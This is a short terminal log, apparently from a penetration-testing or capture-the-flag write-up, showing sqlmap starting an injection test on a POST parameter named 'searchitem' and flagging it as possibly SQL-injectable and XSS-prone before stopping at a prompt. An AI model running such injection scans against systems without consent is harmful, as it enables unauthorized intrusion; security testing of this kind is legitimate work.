 ❯ sqlmap -r request.req -p searchitem
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:21:37 /2023-01-12/
[11:21:37] [INFO] parsing HTTP request from 'request.req'
[11:21:37] [INFO] testing connection to the target URL
[11:21:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:21:37] [INFO] testing if the target URL content is stable
[11:21:38] [INFO] target URL content is stable
[11:21:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[11:21:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[11:21:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]